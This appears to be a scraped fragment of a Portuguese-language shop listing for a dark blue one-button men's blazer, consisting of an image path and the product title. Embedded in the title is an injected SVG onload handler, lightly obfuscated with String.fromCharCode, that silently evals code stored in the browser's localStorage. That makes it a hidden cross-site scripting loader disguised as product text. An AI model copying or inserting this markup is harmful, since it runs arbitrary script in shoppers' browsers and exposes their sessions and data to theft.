 Blazer Masculino Um Botão - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 